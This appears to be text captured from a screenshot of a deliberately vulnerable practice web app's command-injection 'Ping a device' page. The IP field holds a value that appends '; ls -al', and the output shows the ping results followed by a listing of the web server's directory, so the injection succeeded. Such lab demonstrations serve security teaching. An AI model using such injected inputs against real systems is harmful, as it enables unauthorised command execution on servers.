 Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.0.148; ls  -al Submit
PING 192.168.0.148 (192.168.0.148) 56(84) bytes of data.
64 bytes from 192.168.0.148: icmp_seq=1 ttl=63 time=1.47 ms
64 bytes from 192.168.0.148: icmp_seq=2 ttl=63 time=1.34 ms
64 bytes from 192.168.0.148: icmp_seq=3 ttl=63 time=5.45 ms
64 bytes from 192.168.0.148: icmp_seq=4 ttl=63 time=2.44 ms
--- 192.168.0.148 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3010ms
rtt min/avg/max/mdev = 1.344/2.674/5.446/1.655 ms
total 20
drwxr-xr-x  4 www-data www-data 4096 Oct 29 00:36 .
drwxr-xr-x 17 www-data www-data 4096 Oct 29 00:36 ..
drwxr-xr-x  2 www-data www-data 4096 Oct 29 00:36 help
-rw-r--r--  1 www-data www-data 1839 Oct 30  2022 index.php
drwxr-xr-x  2 www-data www-data 4096 Oct 29 00:36 source